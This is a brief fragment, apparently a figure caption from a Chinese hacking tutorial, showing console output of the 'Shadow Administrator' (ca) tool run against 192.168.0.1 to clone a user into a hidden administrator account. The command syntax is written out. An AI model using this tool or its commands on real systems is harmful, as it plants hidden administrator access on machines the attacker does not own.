 Written by netXeyes 2002, dansnow@21cn.com
Connect 192.168.0.1 ....OK
Get SID of aaa ....OK
Prepairing ....OK
Processing ....OK
Clean Up ....OK
E:\hack-tool\CA>ca \\192.168.0.1 python aaa abcdef
Shadow Administrator, by netXeyes 2002/04/28
Written by netXeyes 2002, dansnow@21cn.com
Connect 192.168.0.1 ....ERROR
E:\hack-tool\CA>_
图 36